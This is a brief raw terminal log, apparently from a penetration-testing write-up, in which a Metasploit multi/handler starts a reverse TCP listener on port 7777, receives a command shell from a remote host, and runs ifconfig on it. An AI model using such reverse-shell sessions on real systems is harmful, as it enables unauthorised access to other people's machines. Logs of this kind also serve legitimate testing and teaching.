 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172. .28:7777
[*] Command shell session 1 opened (172. .28:7777 -> 40. :17472) at 2020-10-14 16:16:43 +0800
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1450
inet 10. 66 netmask 255.255.255.128 broadcast 0.0.0.0
ether 16:a8:3b:9a:70:7d txqueuelen 0 (Ethernet)
RX packets 42 bytes 4468 (4.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 16 bytes 1430 (1.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 12 1 netmask 255.0.0.0
loop txqueuelen 1 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0